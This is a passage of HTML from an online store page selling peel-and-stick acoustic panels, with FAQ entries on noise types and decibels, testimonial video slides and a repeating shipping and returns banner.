</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

